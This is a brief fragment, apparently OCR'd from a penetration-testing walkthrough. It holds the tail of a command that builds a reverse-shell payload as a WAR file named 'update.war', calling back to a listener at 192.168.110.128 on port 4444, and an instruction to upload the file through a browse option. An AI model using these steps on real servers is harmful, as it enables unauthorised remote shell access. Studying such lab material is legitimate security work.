
LHOST=192.168.110.128 LPORT=4444 -f war >
/root/Desktop/update.wa
r
Go to the browse option now and upload your file.